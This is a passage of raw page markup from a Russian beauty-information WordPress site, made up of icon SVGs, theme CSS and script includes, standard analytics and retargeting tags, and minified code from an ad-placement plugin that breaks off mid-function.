        <path d="M10 0C4.48566 0 0 4.48566 0 10C0 15.5143 4.48566 20 10 20C15.5143 20 20 15.5143 20 10C20 4.48566 15.5143 0 10 0ZM9.58332 16.6667C8.89402 16.6667 8.33332 16.106 8.33332 15.4167C8.33332 14.7274 8.89402 14.1667 9.58332 14.1667C10.2726 14.1667 10.8333 14.7274 10.8333 15.4167C10.8333 16.106 10.2726 16.6667 9.58332 16.6667ZM10.8333 11.5837V12.9167C10.8333 13.147 10.647 13.3334 10.4166 13.3334H8.75C8.51969 13.3334 8.33332 13.147 8.33332 12.9167V10.8334C8.33332 9.91457 9.08121 9.16668 10 9.16668C10.9188 9.16668 11.6667 8.41879 11.6667 7.5C11.6667 6.58121 10.9188 5.83332 10 5.83332C9.08121 5.83332 8.33332 6.58121 8.33332 7.5V7.91668C8.33332 8.14699 8.14695 8.33336 7.91664 8.33336H6.25C6.01969 8.33336 5.83332 8.14699 5.83332 7.91668V7.5C5.83332 5.20262 7.70262 3.33332 10 3.33332C12.2974 3.33332 14.1667 5.20266 14.1667 7.5C14.1667 9.49953 12.758 11.1939 10.8333 11.5837Z"/>
    </symbol>
    <symbol id="kr-i-arrow-category-link" viewBox="0 0 8 23">
        <path fill-rule="evenodd" clip-rule="evenodd" d="M2.39465 1.05301C2.14766 0.559027 1.54698 0.358803 1.05301 0.605792C0.559027 0.852781 0.358803 1.45345 0.605792 1.94743L5.38218 11.5002L0.605792 21.053C0.358802 21.547 0.559028 22.1477 1.053 22.3946C1.54698 22.6416 2.14766 22.4414 2.39465 21.9474L7.39465 11.9474C7.53541 11.6659 7.53541 11.3345 7.39465 11.053L2.39465 1.05301Z"/>
    </symbol>
</svg>








<link media="none" onload='if(media!="all") media="all"' href="https://beautyart.pro/info/wp-content/themes/toto-beauty/font/Montserrat/stylesheet.css" rel="stylesheet">
<link media="none" onload='if(media!="all") media="all"' href="https://beautyart.pro/info/wp-content/themes/toto-beauty/css/swiper-bundle.min.css" rel="stylesheet"/>
<link media="none" onload='if(media!="all") media="all"' href="https://beautyart.pro/info/wp-content/themes/toto-beauty/css/jquery.fancybox.min.css" rel="stylesheet">
<link media="none" onload='if(media!="all") media="all"' href="https://beautyart.pro/info/wp-content/themes/toto-beauty/css/select2.min.css" rel="stylesheet">

<link media="none" onload='if(media!="all") media="all"' href="https://beautyart.pro/info/wp-content/themes/toto-beauty/css/style.css" rel="stylesheet">
<link media="none" onload='if(media!="all") media="all"' href="https://beautyart.pro/info/wp-content/themes/toto-beauty/css/ui.css" rel="stylesheet">
<link href="https://beautyart.pro/info/wp-content/themes/toto-beauty/style.css" rel="stylesheet">


<script  src="https://beautyart.pro/info/wp-content/themes/toto-beauty/js/jquery-3.5.1.min.js"></script>
<script  src="https://beautyart.pro/info/wp-content/themes/toto-beauty/js/swiper-bundle.min.js"></script>
<script  src="https://beautyart.pro/info/wp-content/themes/toto-beauty/js/scroll-lock.js"></script>
<script  src="https://beautyart.pro/info/wp-content/themes/toto-beauty/js/lazyload.js"></script>

<script  src="https://beautyart.pro/info/wp-content/themes/toto-beauty/js/select2.min.js"></script>

<script  src="https://beautyart.pro/info/wp-content/themes/toto-beauty/js/jquery.fancybox.min.js"></script>
<script src="https://beautyart.pro/info/wp-content/themes/toto-beauty/js/jquery.barrating.min.js"></script>
<script src="https://beautyart.pro/info/wp-content/themes/toto-beauty/js/jquery.nicescroll.min.js"></script>

<script  src="https://beautyart.pro/info/wp-content/themes/toto-beauty/js/script.js"></script>
<script src="https://beautyart.pro/info/wp-content/themes/toto-beauty/js/ui.js"></script>

<script  src="https://beautyart.pro/info/wp-content/themes/toto-beauty/js/fn_theme.js?v=1768751409"></script>

<style>

    :root {
        --color-1: #000000; /* Черный Каркас */
        --color-2: #FFB284; /* Желтый Каркас*/
        --color-2-hover: #FFEF5F; /* Желтый при наведении Каркас*/
        --color-3: #FC96A2; /* Фиолетовый Каркас*/
        --color-4: #FFFFFF; /* Белый Каркас*/
        --gradient-1: linear-gradient(270deg, #FFB284 0%, #CF88B6 100%);
        /* Горизонтальный градиент */
        --gradient-2: linear-gradient(180deg, #C39FFA 0%, #F4CAF2 100%); /* Вертикальный градиент */
        --color-text: #2D2D2D; /* Текст */
        --color-title: #000000; /* Заголовки */
        --color-card-text-1: #2D2D2D; /* Темный текст карточек */
        --color-card-text-2: #FFFFFF; /* Светлый текст карточек */
        --color-card-mask: #000000; /* Маска карточек */
        --color-card-bg: #EBEAF7; /* Фон карточек */
        --color-table-bg-top: #FFFDE7; /* Фон шапки таблицы */
        --color-table-bg-odd: #FAFAFD; /* Фон четных строк таблицы и цитаты */
        --color-expert-answer-bg: #352E46; /* Фон ответов экспертов */
        --desctop-nav-link: #FFFFFF; /* Ссылка в десктопном меню */
        --desctop-nav-link-hover: #FFFFFF; /* Ссылка в десктопном меню при наведении */

        --color-ui-link: #9C95D7; /* Цвет ссылок */
        --color-ui-link-hover: #9C95D7; /* Цвет ссылок при наведении */

        --color-ui-sidebar-category-border: #CF88B6;
        --color-ui-sidebar-category-bg: ;
        --color-ui-sidebar-category-link: #CF88B6;
        --color-ui-sidebar-category-link-hover:#CC74AD;
        --color-ui-sidebar-category-counter-border: #5F5F5F;
        --color-ui-sidebar-category-counter-bg: #FFFFFF;
        --color-ui-sidebar-category-counter-text: #CF88B6;

        --color-bg-mobile-panel: #000;

        --color-top-soc-icon: #FFFFFF;
        --color-top-soc-icon-hover: #E1E1E1;



        --letters-mainscreen-main: #FFF;
        --letters-mainscreen-accent: #FFDA5F;
        --letters-mainscreen-text: #2D2D2D;


        --letters-header-main: #FFF;
        --letters-header-accent: #FFDA5F;
        --letters-header-inverse: #2D2D2D;

        /* Слайдер тегов в каталоге */
        --tag-slider-color-text: #2D2D2D;
        --tag-slider-color-bg: #E1DFF3;
        --tag-slider-color-text-hover: #FFF;
        --tag-slider-color-bg-hover: #9C95D7;
    }
</style>
<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(51796805, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/51796805" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->


<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-157599409-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-157599409-1');
</script>

<script type="text/javascript">!function(){var t=document.createElement("script");t.type="text/javascript",t.async=!0,t.src="https://vk.com/js/api/openapi.js?169",t.onload=function(){VK.Retargeting.Init("VK-RTRG-1012749-tFM1"),VK.Retargeting.Hit()},document.head.appendChild(t)}();</script><noscript><img src="https://vk.com/rtrg?p=VK-RTRG-1012749-tFM1" style="position:fixed; left:-999px;" alt=""/></noscript>
<ins id="adsense" class="adsbygoogle" data-tag="flat_pm" style="position:absolute;left:-9999px;top:-9999px">Adblock<br>detector</ins>
<style>
.flat__4_modal{position:fixed;top:50%;left:50%;height:auto;z-index:-2000;visibility:hidden;backface-visibility:hidden;transform:translateX(-50%) translateY(-50%)}
.flat__4_modal-show{z-index:2000;visibility:visible}
.flat__4_modal-overlay{position:fixed;width:100%;height:100%;visibility:hidden;top:0;left:0;z-index:-1000;opacity:0;background:rgba(0,0,0,.55);transition:opacity .3s ease}
.flat__4_modal-show ~ .flat__4_modal-overlay{z-index:1000;opacity:1;visibility:visible}
.flat__4_modal-content{background:#fff;position:relative;transform:translateY(30%);opacity:0;transition:all .3s ease;min-width:200px;min-height:100px}
.flat__4_modal-show .flat__4_modal-content{transform:translateY(0);opacity:1}
.flat__4_modal .flat__4_timer,
.flat__4_modal .flat__4_cross{top:0!important}
.flat__4_cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#000000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
.flat__4_cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
.flat__4_cross:after,
.flat__4_cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
.flat__4_cross:before{transform:rotate(-45deg)}
.flat__4_cross:hover:after{transform:rotate(225deg)}
.flat__4_cross:hover:before{transform:rotate(135deg)}
.flat__4_timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#000000;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99}
.flat__4_timer span{font-size:16px;font-weight:600}
.flat__4_out{transition:transform .3s ease,opacity 0s ease;transition-delay:0s,.3s;position:fixed;min-width:250px;min-height:150px;z-index:9999;opacity:0;-webkit-backface-visibility:hidden}
.flat__4_out *{max-width:none!important}
.flat__4_out.top .flat__4_cross{top:auto;bottom:150px}
.flat__4_out.show.top .flat__4_cross{bottom:-0px}
.flat__4_out.bottom .flat__4_cross{top:150px}
.flat__4_out.show.bottom .flat__4_cross{top:-0px}
.flat__4_out.right .flat__4_cross{right:auto;left:0}
.flat__4_out.top .flat__4_timer{top:auto;bottom:150px}
.flat__4_out.show.top .flat__4_timer{bottom:-0px}
.flat__4_out.bottom .flat__4_timer{top:150px}
.flat__4_out.show.bottom .flat__4_timer{top:-0px}
.flat__4_out.right .flat__4_timer{right:auto;left:0}
.flat__4_out.top{bottom:100%;left:50%;transform:translateY(0) translateX(-50%);padding-bottom:150px}
.flat__4_out.bottom{top:100%;left:50%;transform:translateY(0) translateX(-50%);padding-top:150px}
.flat__4_out.left{bottom:0;right:100%;transform:translateX(0);left:auto}
.flat__4_out.right{bottom:0;left:100%;transform:translateX(0);right:auto}
.flat__4_out.show{transition-delay:0s,0s;opacity:1;min-width:0;min-height:0;background:#fff}
.flat__4_out.closed{min-width:0;min-height:0}
.flat__4_out.show.top{transform:translateY(100%) translateX(-50%);padding-bottom:0px}
.flat__4_out.show.bottom{transform:translateY(-100%) translateX(-50%);padding-top:0px}
.flat__4_out.show.left{transform:translateX(100%)}
.flat__4_out.show.right{transform:translateX(-100%)}
.flatpm_fixed{position:fixed;z-index:50}
.flatpm_stop{position:relative;z-index:50}
.flat__4_video{position:relative;overflow:hidden;padding-bottom:56.25%;height:0}
.flat__4_video iframe{display:block;width:100%;height:100%;position:absolute}
.flat__4_video_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease}
.flat__4_video_flex.show{opacity:1}
.flat__4_video_item{position:relative;max-height:calc(100% - 68px);max-width:calc(100% - 68px);z-index:-1}
.flat__4_video_flex.show .flat__4_video_item{z-index:1}
.flat__4_video_flex .flat__4_timer,
.flat__4_video_flex .flat__4_cross{top:10px!important;right:10px!important}
.flat__4_video_item_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;cursor:pointer;z-index:2}
</style>
<script>var duplicateMode="undefined"!=typeof duplicateFlatPM&&duplicateFlatPM,untilscroll="undefined"!=typeof untilscrollFlatPM?untilscrollFlatPM:".flat_pm_end";document['wr'+'ite']=function(e){var t=document.createElement("div");ff(document.currentScript).after(t),flatPM_setHTML(t,e),ff(t).contents().unwrap()},window.flatPM_sticky=function(e,d,t){var a=e,l=null,f=t=t||0;function n(){if(null==l){for(var e=getComputedStyle(a,""),t="",n=0;n<e.length;n++)0!=e[n].indexOf("overflow")&&0!=e[n].indexOf("padding")&&0!=e[n].indexOf("border")&&0!=e[n].indexOf("outline")&&0!=e[n].indexOf("box-shadow")&&0!=e[n].indexOf("background")||(t+=e[n]+": "+e.getPropertyValue(e[n])+"; ");(l=document.createElement("div")).style.cssText=t+" box-sizing: border-box; width: "+a.offsetWidth+"px;",a.insertBefore(l,a.firstChild);for(var o=a.childNodes.length,n=1;n<o;n++)l.appendChild(a.childNodes[1]);a.style.padding="0",a.style.border="0"}a.style.height=l.getBoundingClientRect().height+"px";var i=a.getBoundingClientRect(),r=Math.round(i.top+l.getBoundingClientRect().height-d.getBoundingClientRect().bottom);i.top-f<=0?i.top-f<=r?(l.className="flatpm_stop",l.style.top=-r+"px"):(l.className="flatpm_fixed",l.style.top=f+"px"):(l.className="",l.style.top=""),window.addEventListener("resize",function(){a.children[0].style.width=getComputedStyle(a,"").width},!1)}window.addEventListener("scroll",n,!1),document.body.addEventListener("scroll",n,!1)},window.flatPM_addDays=function(e,t){var n=60*e.getTimezoneOffset()*1e3,o=e.getTime(),e=new Date;return o+=864e5*t,e.setTime(o),n!=(t=60*e.getTimezoneOffset()*1e3)&&(o+=t-n,e.setTime(o)),e},window.flatPM_adbDetect=function(){var e=document.querySelector('#adsense.adsbygo'+'ogle[data-tag="flat_pm"]');if(!e)return!0;e=e.currentStyle||window.getComputedStyle(e,null),e=parseInt(e.height);return!(!isNaN(e)&&0!=e)},window.flatPM_setCookie=function(e,t,n){var o,i=(n=n||{path:"/"}).expires;"number"==typeof i&&i&&((o=new Date).setTime(o.getTime()+1e3*i),i=n.expires=o),i&&i.toUTCString&&(n.expires=i.toUTCString());var r,d=e+"="+(t=encodeURIComponent(t));for(r in n){d+="; "+r;var a=n[r];!0!==a&&(d+="="+a)}document.cookie=d},window.flatPM_getCookie=function(n){var e=document.cookie.split("; ").reduce(function(e,t){t=t.split("=");return t[0]===n?decodeURIComponent(t[1]):e},"");return""!=e?e:void 0},window.flatPM_testCookie=function(){var e="test_56445";try{return localStorage.setItem(e,e),localStorage.removeItem(e),!0}catch(e){return!1}},window.flatPM_grep=function(e,n,o){return ff.grep(e,function(e,t){return o?t==n:(t+1)%n==0})},window.flatPM_randomString=function(e){for(var t="",n="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz",o=n.length,i=0;i<e;i++)t+=n.charAt(Math.floor(Math.random()*o));return t},window.flatPM_random=function(e,t){return Math.floor(Math.random()*(t-e+1))+e},window.flatPM_getAllUrlParams=function(e){var e=e?e.split("?")[1]:window.location.search.slice(1),t={};if(e)for(var n=(e=e.split("#")[0]).split("&"),o=0;o<n.length;o++){var i,r=n[o].split("="),d=r[0],a=void 0===r[1]||r[1],d=d.toLowerCase();"string"==typeof a&&(a=a.toLowerCase()),d.match(/\[(\d+)?\]$/)?(t[i=d.replace(/\[(\d+)?\]/,"")]||(t[i]=[]),d.match(/\[\d+\]$/)?(r=/\[(\d+)\]/.exec(d)[1],t[i][r]=a):t[i].push(a)):t[d]?(t[d]&&"string"==typeof t[d]&&(t[d]=[t[d]]),t[d].push(a)):t[d]=a}return t};var ff,flat_body,flat_stack_scripts=[],flat_pm_then=[],flat_date=new Date,flat_titles="h1,h2,h3,h4,h5,h6",flat_dateYear=flat_date.getFullYear(),flat_dateMonth=2==(flat_date.getMonth()+1+"").length?flat_date.getMonth()+1:"0"+(flat_date.getMonth()+1),flat_dateDay=2==(flat_date.getDate()+"").length?flat_date.getDate():"0"+flat_date.getDate(),flat_dateHours=2==(flat_date.getHours()+"").length?flat_date.getHours():"0"+flat_date.getHours(),flat_dateMinutes=2==(flat_date.getMinutes()+"").length?flat_date.getMinutes():"0"+flat_date.getMinutes(),flat_adbDetect=!1,flat_userVars={init:function(){this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=flat_dateYear+"-"+flat_dateMonth+"-"+flat_dateDay,this.time=flat_dateHours+":"+flat_dateMinutes,this.adb=flatPM_adbDetect(),this.until=ff(".flat_pm_start").nextUntil(".flat_pm_end"),this.textlen=this.until.text().replace(/(\s)+/g,"").length,this.titlelen=this.until.find(flat_titles).add(this.until.siblings(flat_titles)).length,this.country=this.cookieData("country"),this.city=this.cookieData("city"),this.ccode=this.cookieData("ccode"),this.role=this.cookieData("role"),this.ip=this.cookieData("ip")},cookieReferer:function(){return parent!==window?"///:iframe":flat_userVars.testcook?(void 0===flatPM_getCookie("flat_r_mb")&&flatPM_setCookie("flat_r_mb",""!=document.referrer?document.referrer:"///:direct"),flatPM_getCookie("flat_r_mb")):""!=document.referrer?document.referrer:"///:direct"},cookieData:function(t){return flat_userVars.testcook&&void 0!==flatPM_getCookie("flat_"+t+"_mb")?flatPM_getCookie("flat_"+t+"_mb"):""},searchString:function(t){for(var e=t.length,a=0;a<e;a++){var o=t[a].str;if(o&&t[a].subStr.test(o))return t[a].id}},dataBrowser:[{str:navigator.userAgent,subStr:/OmniWeb/,ver:"OmniWeb/",id:"OmniWeb"},{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari",ver:"Version"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera",ver:"Version"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/.NET CLR/,id:"Internet Explorer",ver:"MSIE"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge",ver:"rv"},{str:navigator.vendor,subStr:/iCab/,id:"iCab"},{str:navigator.vendor,subStr:/KDE/,id:"Konqueror"},{str:navigator.vendor,subStr:/Camino/,id:"Camino"},{str:navigator.userAgent,subStr:/Netscape/,id:"Netscape"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"},{str:navigator.userAgent,subStr:/Mozilla/,id:"Netscape",ver:"Mozilla"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]};/zen.yandex/.test(flatPM_getAllUrlParams().utm_referrer)&&(flatPM_setCookie("flat_r_mb","zen.yandex"),flat_userVars.referer="zen.yandex"),window.flatPM_ajax=function(t,e){e=e||[],ff.ajax({type:"POST",url:ajaxUrlFlatPM,dataType:"json",data:{action:"flat_pm_ajax",data_me:{method:t,arr:e}},success:function(t){flat_body.removeClass(t.method),"block_geo_role_ip"===t.method?(flat_userVars.ccode=t.data.ccode,flat_userVars.country=t.data.country,flat_userVars.city=t.data.city,flat_userVars.ip=t.data.ip,flat_userVars.testcook&&(flatPM_setCookie("flat_ccode_mb",t.data.ccode),flatPM_setCookie("flat_country_mb",t.data.country),flatPM_setCookie("flat_city_mb",t.data.city),flatPM_setCookie("flat_ip_mb",t.data.ip),flatPM_setCookie("flat_role_mb",t.data.role)),flatPM_then()):(console.log("ajax error:"),console.error("Метод оказался ошибочным"))},error:function(){console.log("ajax error:"),console.error("Скрипт php вернул ошибку")}})},window.flatPM_then=function(){var t=flat_pm_then.length;if(0!=t){for(var e=0;e<t;e++){var a=flat_pm_then[e];flatPM_next(a)}0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts)}else flat_pm_then=[]},window.flatPM_persentWrapper=function(t,a,e){var o=0,r=!1;return t.each(function(){var t=ff(this),e=t.text().replace(/(\s)+/g,"");if(o+=e.length,a<=o)return r=t,!1}),r},window.flatPM_setWrap=function(t){try{var e,a,o,r,i,l,f,s,n,d=document.createElement("div");d.setAttribute("data-flat-id",t.ID),void 0!==t.how.simple&&("1"==t.how.simple.position&&ff(".flat_pm_start").before(d),"2"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length/2)]).before(d),"3"==t.how.simple.position&&ff(".flat_pm_end").before(d),"4"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length*t.how.simple.fraction.split("/")[0]/t.how.simple.fraction.split("/")[1])]).before(d),"5"==t.how.simple.position&&t.how.simple.fraction<=flat_userVars.textlen&&(!1===(e=flatPM_persentWrapper(flat_userVars.until,t.how.simple.fraction,d))||e.next().is("[data-flat-id]")||e.after(d)),"6"==t.how.simple.position&&(d.setAttribute("data-flat-type","6"),r=flat_userVars.textlen/100*t.how.simple.fraction,e=flatPM_persentWrapper(flat_userVars.until,r,d),(a=!1)!==e&&(o=e.prevAll('[data-flat-type="6"]:first'),r=e.nextAll('[data-flat-type="6"]:first'),0!=o.length&&e.prevUntil(o).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(a=!0),0!=r.length&&e.nextUntil(r).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(a=!0),a||e.after(d)))),void 0!==t.how.onсe&&(i="true"==t.how.onсe.search_all?ff("html"):flat_userVars.until,l=t.how.onсe.N,f=t.how.onсe.selector,s=t.how.onсe.direction,n=t.how.onсe.before_after,0<(i=i.find(f).add(i.filter(f))).length&&(l="bottom_to_top"==s?i.length-l:l-1,"after"==n&&ff(flatPM_grep(i,l,1)).after(d),"before"==n&&ff(flatPM_grep(i,l,1)).before(d),"append"==n&&ff(flatPM_grep(i,l,1)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,1)).prepend(d))),void 0!==t.how.iterable&&(i="true"==t.how.iterable.search_all?ff("html"):flat_userVars.until,l=t.how.iterable.N,f=t.how.iterable.selector,s=t.how.iterable.direction,n=t.how.iterable.before_after,0<(i=i.find(f).add(i.filter(f))).length&&("bottom_to_top"==s&&(i=i.get().reverse()),"after"==n&&ff(flatPM_grep(i,l,0)).after(d),"before"==n&&ff(flatPM_grep(i,l,0)).before(d),"append"==n&&ff(flatPM_grep(i,l,0)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,0)).prepend(d)))}catch(t){console.warn(t)}},window.flatPM_next=function(o){try{var t=[],e="",a=o.html.length;if(void 0!==o.ip&&"false"==flat_userVars.ip)return void ff('[data-flat-id="'+o.ID+'"]').remove();if(void 0!==o.role&&(void 0!==o.role.role_enabled&&-1==o.role.role_enabled.indexOf(flat_userVars.role)||void 0!==o.role.role_disabled&&-1!=o.role.role_disabled.indexOf(flat_userVars.role)))return void ff('[data-flat-id="'+o.ID+'"]').remove();if(void 0!==o.geo&&(void 0!==o.geo.country_enabled&&-1==o.geo.country_enabled.indexOf(flat_userVars.country)&&-1==o.geo.country_enabled.indexOf(flat_userVars.ccode)||void 0!==o.geo.country_disabled&&(-1!=o.geo.country_disabled.indexOf(flat_userVars.country)||-1!=o.geo.country_disabled.indexOf(flat_userVars.ccode))||void 0!==o.geo.city_enabled&&-1==o.geo.city_enabled.indexOf(flat_userVars.city)||void 0!==o.geo.city_disabled&&-1!=o.geo.city_disabled.indexOf(flat_userVars.city)))return void ff('[data-flat-id="'+o.ID+'"]').remove();for(var r,i,l,f,s=0;s<a;s++)("∞"==o.html[s].res_of||o.html[s].res_of<=flat_userVars.winwidth)&&("∞"==o.html[s].res_to||o.html[s].res_to>flat_userVars.winwidth)&&(void 0!==o.html[s].group?flat_userVars.adb?(null==t["group_"+o.html[s].group]&&(t["group_"+o.html[s].group]=[]),t["group_"+o.html[s].group].push(""==o.html[s].snd&&duplicateMode?o.html[s].fst:o.html[s].snd)):(null==t["group_"+o.html[s].group]&&(t["group_"+o.html[s].group]=[]),t["group_"+o.html[s].group].push(o.html[s].fst)):flat_userVars.adb?t.push(""==o.html[s].snd&&duplicateMode?o.html[s].fst:o.html[s].snd):t.push(o.html[s].fst));for(r in t)e="object"==typeof t[r]?e+"\n"+t[r][flatPM_random(0,t[r].length-1)]:e+"\n"+t[r];if(""==(e=e.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim()))return void ff('[data-flat-id="'+o.ID+'"]').remove();if(void 0===o.how.simple&&void 0===o.how.onсe&&void 0===o.how.iterable||ff('[data-flat-id="'+o.ID+'"]').each(function(){-1!==e.indexOf("go"+"oglesyndication")||-1!==e.indexOf("viewBox")&&-1!==e.indexOf("svg")?ff(this).html(e):flatPM_setHTML(this,e)}),void 0!==o.how.popup&&(c="true"==o.how.popup.cross?void 0!==o.how.popup.timer&&"true"==o.how.popup.timer?'<div class="flat__4_timer">Закрыть через <span>'+o.how.popup.timer_count+"</span></div>":'<button class="flat__4_cross"></button>':"",document.createElement("div"),p=ff(window),b=ff("body"),m=void 0===flatPM_getCookie("flat_modal_"+o.ID+"_mb")||"false"!=flatPM_getCookie("flat_modal_"+o.ID+"_mb"),i="scroll.flatmodal"+o.ID,g="mouseleave.flatmodal"+o.ID+" blur.flatmodal"+o.ID,l=function(){var t,e,a;void 0!==o.how.popup.timer&&"true"==o.how.popup.timer&&(t=ff('.flat__4_modal[data-id-modal="'+o.ID+'"] .flat__4_timer span'),e=parseInt(o.how.popup.timer_count),a=setInterval(function(){t.text(--e),e<=0&&(clearInterval(a),t.parent().replaceWith('<button class="flat__4_cross"></button>'))},1e3))},f=function(){void 0!==o.how.popup.cookie&&"false"==o.how.popup.cookie&&m&&(flatPM_setCookie("flat_modal_"+o.ID+"_mb",!1),ff('.flat__4_modal[data-id-modal="'+o.ID+'"]').addClass("flat__4_modal-show"),l()),void 0!==o.how.popup.cookie&&"false"==o.how.popup.cookie||(ff('.flat__4_modal[data-id-modal="'+o.ID+'"]').addClass("flat__4_modal-show"),l())},ff("body > *").eq(0).before('<div class="flat__4_modal" data-flat-id="'+o.ID+'" data-id-modal="'+o.ID+'"><div class="flat__4_modal-content">'+c+"</div></div>"),w=document.querySelector('.flat__4_modal[data-id-modal="'+o.ID+'"] .flat__4_modal-content'),-1!==e.indexOf("go"+"oglesyndication")?ff(w).html(c+e):flatPM_setHTML(w,e),"px"==o.how.popup.px_s?(p.bind(i,function(){p.scrollTop()>o.how.popup.after&&(p.unbind(i),b.unbind(g),f())}),void 0!==o.how.popup.close_window&&"true"==o.how.popup.close_window&&b.bind(g,function(){p.unbind(i),b.unbind(g),f()})):(v=setTimeout(function(){b.unbind(g),f()},1e3*o.how.popup.after),void 0!==o.how.popup.close_window&&"true"==o.how.popup.close_window&&b.bind(g,function(){clearTimeout(v),b.unbind(g),f()}))),void 0!==o.how.outgoing){function n(){var t,e,a;void 0!==o.how.outgoing.timer&&"true"==o.how.outgoing.timer&&(t=ff('.flat__4_out[data-id-out="'+o.ID+'"] .flat__4_timer span'),e=parseInt(o.how.outgoing.timer_count),a=setInterval(function(){t.text(--e),e<=0&&(clearInterval(a),t.parent().replaceWith('<button class="flat__4_cross"></button>'))},1e3))}function d(){void 0!==o.how.outgoing.cookie&&"false"==o.how.outgoing.cookie&&m&&(ff('.flat__4_out[data-id-out="'+o.ID+'"]').addClass("show"),n(),b.on("click",'.flat__4_out[data-id-out="'+o.ID+'"] .flat__4_cross',function(){flatPM_setCookie("flat_out_"+o.ID+"_mb",!1)})),void 0!==o.how.outgoing.cookie&&"false"==o.how.outgoing.cookie||(ff('.flat__4_out[data-id-out="'+o.ID+'"]').addClass("show"),n())}var _,u="0"!=o.how.outgoing.indent?' style="bottom:'+o.how.outgoing.indent+'px"':"",c="true"==o.how.outgoing.cross?void 0!==o.how.outgoing.timer&&"true"==o.how.outgoing.timer?'<div class="flat__4_timer">Закрыть через <span>'+o.how.outgoing.timer_count+"</span></div>":'<button class="flat__4_cross"></button>':"",p=ff(window),h="scroll.out"+o.ID,g="mouseleave.outgoing"+o.ID+" blur.outgoing"+o.ID,m=void 0===flatPM_getCookie("flat_out_"+o.ID+"_mb")||"false"!=flatPM_getCookie("flat_out_"+o.ID+"_mb"),b=(document.createElement("div"),ff("body"));switch(o.how.outgoing.whence){case"1":_="top";break;case"2":_="bottom";break;case"3":_="left";break;case"4":_="right"}ff("body > *").eq(0).before('<div class="flat__4_out '+_+'"'+u+' data-flat-id="'+o.ID+'" data-id-out="'+o.ID+'">'+c+"</div>");var v,w=document.querySelector('.flat__4_out[data-id-out="'+o.ID+'"]');-1!==e.indexOf("go"+"oglesyndication")?ff(w).html(c+e):flatPM_setHTML(w,e),"px"==o.how.outgoing.px_s?(p.bind(h,function(){p.scrollTop()>o.how.outgoing.after&&(p.unbind(h),b.unbind(g),d())}),void 0!==o.how.outgoing.close_window&&"true"==o.how.outgoing.close_window&&b.bind(g,function(){p.unbind(h),b.unbind(g),d()})):(v=setTimeout(function(){b.unbind(g),d()},1e3*o.how.outgoing.after),void 0!==o.how.outgoing.close_window&&"true"==o.how.outgoing.close_window&&b.bind(g,function(){clearTimeout(v),b.unbind(g),d()}))}ff('[data-flat-id="'+o.ID+'"]:not(.flat__4_out):not(.flat__4_modal)').contents().unwrap()}catch(t){console.warn(t)}},window.flatPM_start=function(){ff=jQuery;var t=flat_pm_arr.length;flat_body=ff("body"),flat_userVars.init();for(var e=0;e<t;e++){var a=flat_pm_arr[e],o=!1;if(!(void 0!==a.chapter_limit&&a.chapter_limit>flat_userVars.textlen||void 0!==a.chapter_sub&&a.chapter_sub<flat_userVars.textlen||void 0!==a.title_limit&&a.title_limit>flat_userVars.titlelen||void 0!==a.title_sub&&a.title_sub<flat_userVars.titlelen)){if(void 0!==a.date){if(void 0!==a.date.time_of&&void 0!==a.date.time_to){var r=new Date(flat_userVars.date+"T"+a.date.time_of+":00"),i=new Date(flat_userVars.date+"T"+a.date.time_to+":00"),l=new Date(flat_userVars.date+"T12:00:00"),f=new Date(flat_userVars.date+"T"+flat_userVars.time+":00");if(i<r&&i<l&&(i=flatPM_addDays(i,1)),i<r&&l<i&&(r=flatPM_addDays(r,-1)),f<r||i<f)continue}if(void 0!==a.date.date_of&&void 0!==a.date.date_to){var i=new Date(a.date.date_of+"T00:00:00"),f=new Date(a.date.date_to+"T00:00:00"),s=new 